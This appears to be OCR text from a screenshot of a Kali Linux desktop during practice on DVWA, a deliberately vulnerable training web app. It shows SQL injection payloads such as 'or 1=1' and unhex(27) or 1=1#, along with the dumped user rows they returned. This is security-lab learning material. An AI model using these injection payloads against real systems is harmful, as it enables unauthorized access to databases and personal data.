 Applications
Radare2 Book
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: ...
1:04
root
*(Untitled)
WA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit Search Options Help
SELECT first_name, last_name FROM users WHERE user_id
='' or 2=dwds';
subselect
id = 'unhex(27) or 1=1#'
mysql_real_escape_string(id)
' or 1=1
"\' or 1=1"
bmit=Submit#
Search
Exploit-DB
Aircrack-ng
DVWA
ility: SQL Injection
Submit
7) or 1=1#
First name: admin
Surname: admin
ID: unhex(27) or 1=1#
First name: Gordon
Surname: Brown
ID: unhex(27) or 1=1#
First name: Hack
Surname: Me
ID: unhex(27) or 1=1#
First name: Pablo
Surname: Picasso
ID: unhex(27) or 1=1#
First name: Bob
Surname: Smith
More info
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
reopen current file (kill+fork in debugger)
reopen current file in read-write